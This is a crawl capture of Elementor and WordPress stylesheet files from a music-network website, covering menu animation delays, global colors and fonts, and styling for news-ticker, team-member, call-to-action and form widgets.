li:not(.menu_small_item):nth-of-type(26){transition-delay:1950ms}.responsive.visible .menu-container ul:not(.classic-menu-hot-links) li:not(.menu_small_item):nth-of-type(27){transition-delay:2025ms}.responsive.visible .menu-container ul:not(.classic-menu-hot-links) li:not(.menu_small_item):nth-of-type(28){transition-delay:2100ms}.responsive.visible .menu-container ul:not(.classic-menu-hot-links) li:not(.menu_small_item):nth-of-type(29){transition-delay:2175ms}.responsive.visible .menu-container ul:not(.classic-menu-hot-links) li:not(.menu_small_item):nth-of-type(30){transition-delay:2250ms}.responsive.visible .menu-container li.menu_small_item:nth-of-type(1){transition-delay:175ms}.responsive.visible .menu-container li.menu_small_item:nth-of-type(2){transition-delay:250ms}.responsive.visible .menu-container li.menu_small_item:nth-of-type(3){transition-delay:325ms}.responsive.visible .menu-container li.menu_small_item:nth-of-type(4){transition-delay:400ms}.responsive.visible .menu-container li.menu_small_item:nth-of-type(5){transition-delay:475ms}.responsive.visible .menu-container li.menu_small_item:nth-of-type(6){transition-delay:550ms}.responsive.visible .menu-container li.menu_small_item:nth-of-type(7){transition-delay:625ms}.responsive.visible .menu-container li.menu_small_item:nth-of-type(8){transition-delay:700ms}.responsive.visible .menu-container li.menu_small_item:nth-of-type(9){transition-delay:775ms}.responsive.visible .menu-container li.menu_small_item:nth-of-type(10){transition-delay:850ms}.responsive.visible .menu-container li.menu_small_item:nth-of-type(11){transition-delay:925ms}.responsive.visible .menu-container li.menu_small_item:nth-of-type(12){transition-delay:1000ms}.responsive.visible .menu-container li.menu_small_item:nth-of-type(13){transition-delay:1075ms}.responsive.visible .menu-container li.menu_small_item:nth-of-type(14){transition-delay:1150ms}.responsive.visible .menu-container li.menu_small_item:nth-of-type(15){transition-delay:1225ms}.responsive.visible .menu-container li.menu_small_item:nth-of-type(16){transition-delay:1300ms}.responsive.visible .menu-container li.menu_small_item:nth-of-type(17){transition-delay:1375ms}.responsive.visible .menu-container li.menu_small_item:nth-of-type(18){transition-delay:1450ms}.responsive.visible .menu-container li.menu_small_item:nth-of-type(19){transition-delay:1525ms}.responsive.visible .menu-container li.menu_small_item:nth-of-type(20){transition-delay:1600ms}.responsive.visible .menu-container li.menu_small_item:nth-of-type(21){transition-delay:1675ms}.responsive.visible .menu-container li.menu_small_item:nth-of-type(22){transition-delay:1750ms}.responsive.visible .menu-container li.menu_small_item:nth-of-type(23){transition-delay:1825ms}.responsive.visible .menu-container li.menu_small_item:nth-of-type(24){transition-delay:1900ms}.responsive.visible .menu-container li.menu_small_item:nth-of-type(25){transition-delay:1975ms}.responsive.visible .menu-container li.menu_small_item:nth-of-type(26){transition-delay:2050ms}.responsive.visible .menu-container li.menu_small_item:nth-of-type(27){transition-delay:2125ms}.responsive.visible .menu-container li.menu_small_item:nth-of-type(28){transition-delay:2200ms}.responsive.visible .menu-container li.menu_small_item:nth-of-type(29){transition-delay:2275ms}.responsive.visible .menu-container li.menu_small_item:nth-of-type(30){transition-delay:2350ms}.responsive.visible .menu-container .sub-menu li:nth-of-type(1){transition-delay:75ms}.responsive.visible .menu-container .sub-menu li:nth-of-type(2){transition-delay:150ms}.responsive.visible .menu-container .sub-menu li:nth-of-type(3){transition-delay:225ms}.responsive.visible .menu-container .sub-menu li:nth-of-type(4){transition-delay:300ms}.responsive.visible .menu-container .sub-menu li:nth-of-type(5){transition-delay:375ms}.responsive.visible .menu-container .sub-menu li:nth-of-type(6){transition-delay:450ms}.responsive.visible .menu-container .sub-menu li:nth-of-type(7){transition-delay:525ms}.responsive.visible .menu-container .sub-menu li:nth-of-type(8){transition-delay:600ms}.responsive.visible .menu-container .sub-menu li:nth-of-type(9){transition-delay:675ms}.responsive.visible .menu-container .sub-menu li:nth-of-type(10){transition-delay:750ms}.responsive.visible .menu-container .sub-menu li:nth-of-type(11){transition-delay:825ms}.responsive.visible .menu-container .sub-menu li:nth-of-type(12){transition-delay:900ms}.responsive.visible .menu-container .sub-menu li:nth-of-type(13){transition-delay:975ms}.responsive.visible .menu-container .sub-menu li:nth-of-type(14){transition-delay:1050ms}.responsive.visible .menu-container .sub-menu li:nth-of-type(15){transition-delay:1125ms}.responsive.visible .menu-container .sub-menu li:nth-of-type(16){transition-delay:1200ms}.responsive.visible .menu-container .sub-menu li:nth-of-type(17){transition-delay:1275ms}.responsive.visible .menu-container .sub-menu li:nth-of-type(18){transition-delay:1350ms}.responsive.visible .menu-container .sub-menu li:nth-of-type(19){transition-delay:1425ms}.responsive.visible .menu-container .sub-menu li:nth-of-type(20){transition-delay:1500ms}.responsive.visible .menu-container .sub-menu li:nth-of-type(21){transition-delay:1575ms}.responsive.visible .menu-container .sub-menu li:nth-of-type(22){transition-delay:1650ms}.responsive.visible .menu-container .sub-menu li:nth-of-type(23){transition-delay:1725ms}.responsive.visible .menu-container .sub-menu li:nth-of-type(24){transition-delay:1800ms}.responsive.visible .menu-container .sub-menu li:nth-of-type(25){transition-delay:1875ms}.responsive.visible .menu-container .sub-menu li:nth-of-type(26){transition-delay:1950ms}.responsive.visible .menu-container .sub-menu li:nth-of-type(27){transition-delay:2025ms}.responsive.visible .menu-container .sub-menu li:nth-of-type(28){transition-delay:2100ms}.responsive.visible .menu-container .sub-menu li:nth-of-type(29){transition-delay:2175ms}.responsive.visible .menu-container .sub-menu li:nth-of-type(30){transition-delay:2250ms}.responsive.visible .menu-container ul.classic-menu-hot-links li:nth-of-type(1){transition-delay:375ms}.responsive.visible .menu-container ul.classic-menu-hot-links li:nth-of-type(2){transition-delay:450ms}.responsive.visible .menu-container ul.classic-menu-hot-links li:nth-of-type(3){transition-delay:525ms}.responsive.visible .menu-container ul.classic-menu-hot-links li:nth-of-type(4){transition-delay:600ms}.responsive.visible .menu-container ul.classic-menu-hot-links li:nth-of-type(5){transition-delay:675ms}.responsive.visible .menu-container ul.classic-menu-hot-links li:nth-of-type(6){transition-delay:750ms}.responsive.visible .menu-container ul.classic-menu-hot-links li:nth-of-type(7){transition-delay:825ms}.responsive.visible .menu-container ul.classic-menu-hot-links li:nth-of-type(8){transition-delay:900ms}.responsive.visible .menu-container ul.classic-menu-hot-links li:nth-of-type(9){transition-delay:975ms}.responsive.visible .menu-container ul.classic-menu-hot-links li:nth-of-type(10){transition-delay:1050ms}.responsive.visible .menu-container ul.classic-menu-hot-links li:nth-of-type(11){transition-delay:1125ms}.responsive.visible .menu-container ul.classic-menu-hot-links li:nth-of-type(12){transition-delay:1200ms}.responsive.visible .menu-container ul.classic-menu-hot-links li:nth-of-type(13){transition-delay:1275ms}.responsive.visible .menu-container ul.classic-menu-hot-links li:nth-of-type(14){transition-delay:1350ms}.responsive.visible .menu-container ul.classic-menu-hot-links li:nth-of-type(15){transition-delay:1425ms}.responsive.visible .menu-container ul.classic-menu-hot-links li:nth-of-type(16){transition-delay:1500ms}.responsive.visible .menu-container ul.classic-menu-hot-links li:nth-of-type(17){transition-delay:1575ms}.responsive.visible .menu-container ul.classic-menu-hot-links li:nth-of-type(18){transition-delay:1650ms}.responsive.visible .menu-container ul.classic-menu-hot-links li:nth-of-type(19){transition-delay:1725ms}.responsive.visible .menu-container ul.classic-menu-hot-links li:nth-of-type(20){transition-delay:1800ms}.responsive.visible .menu-container ul.classic-menu-hot-links li:nth-of-type(21){transition-delay:1875ms}.responsive.visible .menu-container ul.classic-menu-hot-links li:nth-of-type(22){transition-delay:1950ms}.responsive.visible .menu-container ul.classic-menu-hot-links li:nth-of-type(23){transition-delay:2025ms}.responsive.visible .menu-container ul.classic-menu-hot-links li:nth-of-type(24){transition-delay:2100ms}.responsive.visible .menu-container ul.classic-menu-hot-links li:nth-of-type(25){transition-delay:2175ms}.responsive.visible .menu-container ul.classic-menu-hot-links li:nth-of-type(26){transition-delay:2250ms}.responsive.visible .menu-container ul.classic-menu-hot-links li:nth-of-type(27){transition-delay:2325ms}.responsive.visible .menu-container ul.classic-menu-hot-links li:nth-of-type(28){transition-delay:2400ms}.responsive.visible .menu-container ul.classic-menu-hot-links li:nth-of-type(29){transition-delay:2475ms}.responsive.visible .menu-container ul.classic-menu-hot-links li:nth-of-type(30){transition-delay:2550ms}




--- FILE ---
content_type: text/css
request_url: https://www.umgnetwork.com/wp-content/uploads/elementor/css/post-4238.css?ver=1769170766
body_size: 343
content:
.elementor-kit-4238{--e-global-color-primary:#6EC1E4;--e-global-color-secondary:#54595F;--e-global-color-text:#7A7A7A;--e-global-color-accent:#61CE70;--e-global-color-67b4c244:#82594E;--e-global-color-3e47c0ae:#ABB2C4;--e-global-color-6d0cd054:#121214;--e-global-color-73ad333d:#716D93;--e-global-color-12af9b60:#818181;--e-global-color-4265d53:#544D67;--e-global-color-374784a4:#000000;--e-global-color-2e64e5f2:#FFFFFF;--e-global-color-c4726c8:#000000;--e-global-typography-primary-font-family:"Roboto";--e-global-typography-primary-font-weight:600;--e-global-typography-secondary-font-family:"Roboto Slab";--e-global-typography-secondary-font-weight:400;--e-global-typography-text-font-family:"Roboto";--e-global-typography-text-font-weight:400;--e-global-typography-accent-font-family:"Roboto";--e-global-typography-accent-font-weight:500;--e-page-transition-entrance-animation:e-page-transition-slide-out-up;--e-page-transition-exit-animation:e-page-transition-slide-in-up;--e-page-transition-animation-duration:1750ms;--e-preloader-animation-duration:200ms;--e-preloader-delay:0ms;--e-preloader-width:39%;--e-preloader-opacity:1;}.elementor-kit-4238 e-page-transition{background-color:#000000;}.elementor-section.elementor-section-boxed > .elementor-container{max-width:1230px;}.e-con{--container-max-width:1230px;}.elementor-widget:not(:last-child){margin-block-end:20px;}.elementor-element{--widgets-spacing:20px 20px;--widgets-spacing-row:20px;--widgets-spacing-column:20px;}{}.sr_it-singlepost-title, .page-title.rellax{display:var(--page-title-display);}@media(max-width:1024px){.elementor-section.elementor-section-boxed > .elementor-container{max-width:1024px;}.e-con{--container-max-width:1024px;}}@media(max-width:767px){.elementor-section.elementor-section-boxed > .elementor-container{max-width:767px;}.e-con{--container-max-width:767px;}}

--- FILE ---
content_type: text/css
request_url: https://www.umgnetwork.com/wp-content/uploads/elementor/css/post-5738.css?ver=1769245866
body_size: 1555
content:
.elementor-5738 .elementor-element.elementor-element-a098722 .exad-news-ticker{background-color:#ffffff;background-image:linear-gradient(180deg, #FFFFFF 0%, #000000 100%);border-style:solid;border-width:1px 1px 1px 1px;border-color:#000000;box-shadow:-2px 15px 10px 0px rgba(255, 0, 0, 0.5);}.elementor-5738 .elementor-element.elementor-element-a098722 .exad-news-ticker .exad-bn-label{color:#000000;fill:#000000;padding:0 15px;border-style:solid;border-width:0px 1px 0px 0px;border-color:#DADCEA;}.elementor-5738 .elementor-element.elementor-element-a098722 .exad-news-ticker ul li, .elementor-5738 .elementor-element.elementor-element-a098722 .exad-news-ticker ul li a{font-weight:bold;text-transform:uppercase;}.elementor-5738 .elementor-element.elementor-element-a098722 .exad-news-ticker li, .elementor-5738 .elementor-element.elementor-element-a098722 .exad-news-ticker li a{color:#FFFFFF;}.elementor-5738 .elementor-element.elementor-element-a098722 .exad-news-ticker li:hover, .elementor-5738 .elementor-element.elementor-element-a098722 .exad-news-ticker li:hover a{color:#FF0000;}.elementor-5738 .elementor-element.elementor-element-a098722 .exad-news-ticker .exad-nt-news ul li{padding:0 15px;}.elementor-5738 .elementor-element.elementor-element-a098722 .exad-news-ticker .exad-nt-controls{padding:0 20px 0;background-color:#ffffff;}.elementor-5738 .elementor-element.elementor-element-a098722 .exad-news-ticker .exad-nt-controls button{width:30px;height:30px;background-color:rgba(0,0,0,0);}.elementor-5738 .elementor-element.elementor-element-a098722 .exad-news-ticker .exad-nt-controls button:not(:last-child){margin-right:10px;}.elementor-5738 .elementor-element.elementor-element-a098722 .exad-news-ticker .exad-nt-controls button .bn-arrow::before, .elementor-5738 .elementor-element.elementor-element-a098722 .exad-news-ticker .exad-nt-controls button .bn-arrow::after{border-color:#999999;}.elementor-5738 .elementor-element.elementor-element-a098722 .exad-news-ticker .exad-nt-controls button .bn-pause::before, .elementor-5738 .elementor-element.elementor-element-a098722 .exad-news-ticker .exad-nt-controls button .bn-pause::after{background-color:#999999;}.elementor-5738 .elementor-element.elementor-element-a098722 .exad-news-ticker .exad-nt-controls button:hover .bn-arrow::before, .elementor-5738 .elementor-element.elementor-element-a098722 .exad-news-ticker .exad-nt-controls button:hover .bn-arrow::after{border-color:#999999;}.elementor-5738 .elementor-element.elementor-element-a098722 .exad-news-ticker .exad-nt-controls button:hover .bn-pause::before, .elementor-5738 .elementor-element.elementor-element-a098722 .exad-news-ticker .exad-nt-controls button:hover .bn-pause::after{background-color:#999999;}.elementor-5738 .elementor-element.elementor-element-a098722 .exad-news-ticker .exad-nt-controls button:hover{background-color:rgba(0,0,0,0);}.elementor-5738 .elementor-element.elementor-element-03bac57{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;}.elementor-5738 .elementor-element.elementor-element-03bac57 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-5738 .elementor-element.elementor-element-4462dca .exad-team-member{border-radius:0px 0px 0px 0px;padding:0px 0px 0px 0px;margin:0px 0px 0px 0px;box-shadow:0px 20px 49px 0px rgba(24, 27, 33, 0.1);}.elementor-5738 .elementor-element.elementor-element-4462dca .exad-team-member-thumb{border-radius:0px 0px 0px 0px;}.elementor-5738 .elementor-element.elementor-element-4462dca .exad-team-member-thumb img{border-radius:0px 0px 0px 0px;}.elementor-5738 .elementor-element.elementor-element-4462dca .exad-team-member-content{padding:30px 30px 30px 30px;margin:0px 0px 0px 0px;border-radius:0px 0px 0px 0px;}.elementor-5738 .elementor-element.elementor-element-4462dca .exad-team-member-name{color:#FFFFFF;margin:0px 0px 20px 0px;}.elementor-5738 .elementor-element.elementor-element-4462dca .exad-team-member-designation{color:#8a8d91;margin:0px 0px 20px 0px;}.elementor-5738 .elementor-element.elementor-element-4462dca .exad-team-member-about{color:#8a8d91;margin:0px 0px 20px 0px;}.elementor-5738 .elementor-element.elementor-element-4462dca .exad-team-member-cta{margin:0px 0px 20px 0px;padding:15px 30px 15px 30px;border-radius:0px 0px 0px 0px;color:#222222;background-color:#d6d6d6;}.elementor-5738 .elementor-element.elementor-element-4462dca .exad-team-member-cta:hover{color:#d6d6d6;background-color:#222222;}.elementor-5738 .elementor-element.elementor-element-4462dca .exad-team-member-social li a svg{height:14px;width:14px;}.elementor-5738 .elementor-element.elementor-element-4462dca .exad-team-member-social li a i{font-size:14px;color:#a4a7aa;}.elementor-5738 .elementor-element.elementor-element-4462dca .exad-team-member-social li a{padding:15px 15px 15px 15px;border-radius:0px 0px 0px 0px;fill:#a4a7aa;}.elementor-5738 .elementor-element.elementor-element-4462dca .exad-team-member-social li a:hover{fill:#8a8d91;}.elementor-5738 .elementor-element.elementor-element-4462dca .exad-team-member-social li a:hover i{color:#8a8d91;}.elementor-5738 .elementor-element.elementor-element-c02a8ea .exad-team-member-thumb img{-webkit-mask-image:url(https://www.umgnetwork.com/wp-content/plugins/exclusive-addons-for-elementor/assets/img/masking/shape-1.svg);mask-image:url(https://www.umgnetwork.com/wp-content/plugins/exclusive-addons-for-elementor/assets/img/masking/shape-1.svg);-webkit-mask-position:center;-webkit-mask-size:auto;-webkit-mask-repeat:no-repeat;border-radius:0px 0px 0px 0px;}.elementor-5738 .elementor-element.elementor-element-c02a8ea .exad-team-member{border-radius:0px 0px 0px 0px;padding:0px 0px 0px 0px;margin:0px 0px 0px 0px;box-shadow:0px 20px 49px 0px rgba(24, 27, 33, 0.1);}.elementor-5738 .elementor-element.elementor-element-c02a8ea .exad-team-member-thumb{border-radius:0px 0px 0px 0px;}.elementor-5738 .elementor-element.elementor-element-c02a8ea .exad-team-member-content{padding:30px 30px 30px 30px;margin:0px 0px 0px 0px;border-radius:0px 0px 0px 0px;}.elementor-5738 .elementor-element.elementor-element-c02a8ea .exad-team-member-name{color:#000000;margin:0px 0px 20px 0px;}.elementor-5738 .elementor-element.elementor-element-c02a8ea .exad-team-member-designation{color:#8a8d91;margin:0px 0px 20px 0px;}.elementor-5738 .elementor-element.elementor-element-c02a8ea .exad-team-member-about{color:#8a8d91;margin:0px 0px 20px 0px;}.elementor-5738 .elementor-element.elementor-element-c02a8ea .exad-team-member-social li a svg{height:14px;width:14px;}.elementor-5738 .elementor-element.elementor-element-c02a8ea .exad-team-member-social li a i{font-size:14px;color:#a4a7aa;}.elementor-5738 .elementor-element.elementor-element-c02a8ea .exad-team-member-social li a{padding:15px 15px 15px 15px;border-radius:0px 0px 0px 0px;fill:#a4a7aa;}.elementor-5738 .elementor-element.elementor-element-c02a8ea .exad-team-member-social li a:hover{fill:#8a8d91;}.elementor-5738 .elementor-element.elementor-element-c02a8ea .exad-team-member-social li a:hover i{color:#8a8d91;}.elementor-5738 .elementor-element.elementor-element-a2a1fbb .exad-team-member-thumb img{-webkit-mask-image:url(https://www.umgnetwork.com/wp-content/plugins/exclusive-addons-for-elementor/assets/img/masking/shape-1.svg);mask-image:url(https://www.umgnetwork.com/wp-content/plugins/exclusive-addons-for-elementor/assets/img/masking/shape-1.svg);-webkit-mask-position:center;-webkit-mask-size:auto;-webkit-mask-repeat:no-repeat;border-radius:0px 0px 0px 0px;}.elementor-5738 .elementor-element.elementor-element-a2a1fbb .exad-team-member{border-radius:0px 0px 0px 0px;padding:0px 0px 0px 0px;margin:0px 0px 0px 0px;box-shadow:0px 20px 49px 0px rgba(24, 27, 33, 0.1);}.elementor-5738 .elementor-element.elementor-element-a2a1fbb .exad-team-member-thumb{border-radius:0px 0px 0px 0px;}.elementor-5738 .elementor-element.elementor-element-a2a1fbb .exad-team-member-content{padding:30px 30px 30px 30px;margin:0px 0px 0px 0px;border-radius:0px 0px 0px 0px;}.elementor-5738 .elementor-element.elementor-element-a2a1fbb .exad-team-member-name{color:#000000;margin:0px 0px 20px 0px;}.elementor-5738 .elementor-element.elementor-element-a2a1fbb .exad-team-member-designation{color:#8a8d91;margin:0px 0px 20px 0px;}.elementor-5738 .elementor-element.elementor-element-a2a1fbb .exad-team-member-about{color:#8a8d91;margin:0px 0px 20px 0px;}.elementor-5738 .elementor-element.elementor-element-a2a1fbb .exad-team-member-social li a svg{height:14px;width:14px;}.elementor-5738 .elementor-element.elementor-element-a2a1fbb .exad-team-member-social li a i{font-size:14px;color:#a4a7aa;}.elementor-5738 .elementor-element.elementor-element-a2a1fbb .exad-team-member-social li a{padding:15px 15px 15px 15px;border-radius:0px 0px 0px 0px;fill:#a4a7aa;}.elementor-5738 .elementor-element.elementor-element-a2a1fbb .exad-team-member-social li a:hover{fill:#8a8d91;}.elementor-5738 .elementor-element.elementor-element-a2a1fbb .exad-team-member-social li a:hover i{color:#8a8d91;}.elementor-5738 .elementor-element.elementor-element-1eb1b43 > .elementor-container{min-height:400px;}.elementor-msie .elementor-5738 .elementor-element.elementor-element-6d0950a .elementor-portfolio-item{width:calc( 100% / 3 );}.elementor-5738 .elementor-element.elementor-element-6d0950a .elementor-post__thumbnail__link{padding-bottom:calc( 0.66 * 100% );}.elementor-5738 .elementor-element.elementor-element-6d0950a:after{content:"0.66";position:absolute;color:transparent;}.elementor-5738 .elementor-element.elementor-element-95647bb:not(.elementor-motion-effects-element-type-background), .elementor-5738 .elementor-element.elementor-element-95647bb > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#FFFFFF;}.elementor-5738 .elementor-element.elementor-element-95647bb > .elementor-container{min-height:400px;}.elementor-5738 .elementor-element.elementor-element-95647bb{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin-top:100px;margin-bottom:100px;padding:0px 0px 0px 0px;}.elementor-5738 .elementor-element.elementor-element-95647bb > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-5738 .elementor-element.elementor-element-2d0bdde8:not(.elementor-motion-effects-element-type-background) > .elementor-widget-wrap, .elementor-5738 .elementor-element.elementor-element-2d0bdde8 > .elementor-widget-wrap > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#303136;}.elementor-bc-flex-widget .elementor-5738 .elementor-element.elementor-element-2d0bdde8.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-5738 .elementor-element.elementor-element-2d0bdde8.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-5738 .elementor-element.elementor-element-2d0bdde8 > .elementor-element-populated{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;text-align:start;margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0px 0px 0px 0px;}.elementor-5738 .elementor-element.elementor-element-2d0bdde8 > .elementor-element-populated > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-5738 .elementor-element.elementor-element-2d0bdde8{z-index:0;}.elementor-5738 .elementor-element.elementor-element-76ed80a2 .exad-call-to-action.skin-vertical{text-align:left;justify-content:flex-start;}.elementor-5738 .elementor-element.elementor-element-76ed80a2 .exad-call-to-action-buttons li{text-align:left;justify-content:flex-start;}.elementor-5738 .elementor-element.elementor-element-76ed80a2 .exad-call-to-action{padding:100px 40px 100px 40px;}.elementor-5738 .elementor-element.elementor-element-76ed80a2 .exad-call-to-action-title{color:#FFFFFF;font-family:"Roboto", Sans-serif;font-size:40px;font-weight:600;margin:0% 0% 5% 0%;}.elementor-5738 .elementor-element.elementor-element-76ed80a2 .exad-call-to-action-header .exad-call-to-action-subtitle{color:#8a8d91;margin:0px 0px 100px 0px;}.elementor-5738 .elementor-element.elementor-element-76ed80a2 a.exad-call-to-action-primary-btn{font-family:"Poppins", Sans-serif;font-size:14px;font-weight:500;text-transform:uppercase;letter-spacing:3.1px;margin:0px 0px 0px 0px;color:#ffffff;background-color:#65666A;}.elementor-5738 .elementor-element.elementor-element-76ed80a2 a.exad-call-to-action-primary-btn span{padding:22px 40px 22px 40px;}.elementor-5738 .elementor-element.elementor-element-76ed80a2 .exad-call-to-action-primary-btn{border-radius:0px 0px 0px 0px;}.elementor-5738 .elementor-element.elementor-element-76ed80a2 a.exad-call-to-action-primary-btn:hover{color:#32302D;}.elementor-5738 .elementor-element.elementor-element-76ed80a2 .exad-call-to-action-buttons.effect-1 li .exad-call-to-action-primary-btn::before,
                        .elementor-5738 .elementor-element.elementor-element-76ed80a2 .exad-call-to-action-buttons.effect-2 li .exad-call-to-action-primary-btn:before,
                        .elementor-5738 .elementor-element.elementor-element-76ed80a2 .exad-call-to-action-buttons.effect-2 li .exad-call-to-action-primary-btn:after,
                        .elementor-5738 .elementor-element.elementor-element-76ed80a2 .exad-call-to-action-buttons.effect-3 li .exad-call-to-action-primary-btn::before,
                        .elementor-5738 .elementor-element.elementor-element-76ed80a2 .exad-call-to-action-buttons.effect-4 li .exad-call-to-action-primary-btn::before,
                        .elementor-5738 .elementor-element.elementor-element-76ed80a2 .exad-call-to-action-buttons.effect-5 li .exad-call-to-action-primary-btn::before,
                        .elementor-5738 .elementor-element.elementor-element-76ed80a2 .exad-call-to-action-buttons.effect-6 li .exad-call-to-action-primary-btn::before,
                        .elementor-5738 .elementor-element.elementor-element-76ed80a2 .exad-call-to-action-buttons.effect-7 li .exad-call-to-action-primary-btn:hover,
                        .elementor-5738 .elementor-element.elementor-element-76ed80a2 .exad-call-to-action-buttons.effect-8 li .exad-call-to-action-primary-btn::before,
                        .elementor-5738 .elementor-element.elementor-element-76ed80a2 .exad-call-to-action-buttons.effect-9 li .exad-call-to-action-primary-btn:hover,
                        .elementor-5738 .elementor-element.elementor-element-76ed80a2 .exad-call-to-action-buttons.effect-10 li .exad-call-to-action-primary-btn:hover{background:#FFFFFF;}.elementor-5738 .elementor-element.elementor-element-76ed80a2 a.exad-call-to-action-secondary-btn span{padding:15px 50px 15px 50px;}.elementor-5738 .elementor-element.elementor-element-76ed80a2 a.exad-call-to-action-secondary-btn{color:#7a56ff;background-color:rgba(0,0,0,0);border-style:solid;border-width:1px 1px 1px 1px;border-color:#7a56ff;}.elementor-5738 .elementor-element.elementor-element-76ed80a2 a.exad-call-to-action-secondary-btn:hover{color:#ffffff;box-shadow:0px 13px 33px 0px rgba(51, 77, 128, 0.12);}.elementor-5738 .elementor-element.elementor-element-76ed80a2 .exad-call-to-action-buttons.effect-1 li .exad-call-to-action-secondary-btn::before,
                        .elementor-5738 .elementor-element.elementor-element-76ed80a2 .exad-call-to-action-buttons.effect-2 li .exad-call-to-action-secondary-btn:before,
                        .elementor-5738 .elementor-element.elementor-element-76ed80a2 .exad-call-to-action-buttons.effect-2 li .exad-call-to-action-secondary-btn:after,
                        .elementor-5738 .elementor-element.elementor-element-76ed80a2 .exad-call-to-action-buttons.effect-3 li .exad-call-to-action-secondary-btn::before,
                        .elementor-5738 .elementor-element.elementor-element-76ed80a2 .exad-call-to-action-buttons.effect-4 li .exad-call-to-action-secondary-btn::before,
                        .elementor-5738 .elementor-element.elementor-element-76ed80a2 .exad-call-to-action-buttons.effect-5 li .exad-call-to-action-secondary-btn::before,
                        .elementor-5738 .elementor-element.elementor-element-76ed80a2 .exad-call-to-action-buttons.effect-6 li .exad-call-to-action-secondary-btn::before,
                        .elementor-5738 .elementor-element.elementor-element-76ed80a2 .exad-call-to-action-buttons.effect-7 li .exad-call-to-action-secondary-btn:hover,
                        .elementor-5738 .elementor-element.elementor-element-76ed80a2 .exad-call-to-action-buttons.effect-8 li .exad-call-to-action-secondary-btn::before,
                        .elementor-5738 .elementor-element.elementor-element-76ed80a2 .exad-call-to-action-buttons.effect-9 li .exad-call-to-action-secondary-btn:hover,
                        .elementor-5738 .elementor-element.elementor-element-76ed80a2 .exad-call-to-action-buttons.effect-10 li .exad-call-to-action-secondary-btn:hover{background:#7a56ff;}.elementor-5738 .elementor-element.elementor-element-1979124d > .elementor-element-populated{padding:0px 0px 0px 0px;}@media(min-width:768px){.elementor-5738 .elementor-element.elementor-element-2d0bdde8{width:39.956%;}.elementor-5738 .elementor-element.elementor-element-1979124d{width:60%;}}@media(max-width:1024px){.elementor-msie .elementor-5738 .elementor-element.elementor-element-6d0950a .elementor-portfolio-item{width:calc( 100% / 2 );}.elementor-5738 .elementor-element.elementor-element-76ed80a2 .exad-call-to-action.skin-vertical{text-align:center;justify-content:center;}.elementor-5738 .elementor-element.elementor-element-76ed80a2 .exad-call-to-action-buttons li{text-align:center;justify-content:center;}}@media(max-width:767px){.elementor-msie .elementor-5738 .elementor-element.elementor-element-6d0950a .elementor-portfolio-item{width:calc( 100% / 1 );}.elementor-5738 .elementor-element.elementor-element-76ed80a2 .exad-call-to-action.skin-vertical{text-align:center;justify-content:center;}.elementor-5738 .elementor-element.elementor-element-76ed80a2 .exad-call-to-action-buttons li{text-align:center;justify-content:center;}}

--- FILE ---
content_type: text/css
request_url: https://www.umgnetwork.com/wp-content/uploads/elementor/css/post-1011.css?ver=1769170766
body_size: 1786
content:
.elementor-1011 .elementor-element.elementor-element-e4a225d:hover > .elementor-background-overlay{background-image:url("https://www.umgnetwork.com/wp-content/uploads/2016/11/event_banner.jpg");opacity:0.5;}.elementor-1011 .elementor-element.elementor-element-e4a225d{margin-top:0px;margin-bottom:0px;padding:50px 0px 50px 0px;}.elementor-1011 .elementor-element.elementor-element-0d24fde > .elementor-container > .elementor-column > .elementor-widget-wrap{align-content:space-evenly;align-items:space-evenly;}.elementor-1011 .elementor-element.elementor-element-0d24fde > .elementor-container{min-height:253px;}.elementor-1011 .elementor-element.elementor-element-0d24fde{margin-top:130px;margin-bottom:0px;}.elementor-bc-flex-widget .elementor-1011 .elementor-element.elementor-element-a40efa3.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-1011 .elementor-element.elementor-element-a40efa3.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-1011 .elementor-element.elementor-element-a40efa3 > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-1011 .elementor-element.elementor-element-907dca6{text-align:center;}.elementor-1011 .elementor-element.elementor-element-ef7dc51 > .elementor-widget-container{margin:-13px 0px 0px 0px;}.elementor-1011 .elementor-element.elementor-element-ef7dc51{text-align:center;}.elementor-1011 .elementor-element.elementor-element-ef7dc51 .elementor-heading-title{font-size:16px;line-height:18px;letter-spacing:1px;}.elementor-1011 .elementor-element.elementor-element-17b8320 .elementor-field-group{padding-right:calc( 10px/2 );padding-left:calc( 10px/2 );margin-bottom:10px;}.elementor-1011 .elementor-element.elementor-element-17b8320 .elementor-form-fields-wrapper{margin-left:calc( -10px/2 );margin-right:calc( -10px/2 );margin-bottom:-10px;}.elementor-1011 .elementor-element.elementor-element-17b8320 .elementor-field-group.recaptcha_v3-bottomleft, .elementor-1011 .elementor-element.elementor-element-17b8320 .elementor-field-group.recaptcha_v3-bottomright{margin-bottom:0;}body.rtl .elementor-1011 .elementor-element.elementor-element-17b8320 .elementor-labels-inline .elementor-field-group > label{padding-left:0px;}body:not(.rtl) .elementor-1011 .elementor-element.elementor-element-17b8320 .elementor-labels-inline .elementor-field-group > label{padding-right:0px;}body .elementor-1011 .elementor-element.elementor-element-17b8320 .elementor-labels-above .elementor-field-group > label{padding-bottom:0px;}.elementor-1011 .elementor-element.elementor-element-17b8320 .elementor-field-type-html{padding-bottom:0px;}.elementor-1011 .elementor-element.elementor-element-17b8320 .elementor-field-group:not(.elementor-field-type-upload) .elementor-field:not(.elementor-select-wrapper){background-color:#ffffff;}.elementor-1011 .elementor-element.elementor-element-17b8320 .elementor-field-group .elementor-select-wrapper select{background-color:#ffffff;}.elementor-1011 .elementor-element.elementor-element-17b8320 .e-form__buttons__wrapper__button-next{background-color:#FC0000;color:#ffffff;}.elementor-1011 .elementor-element.elementor-element-17b8320 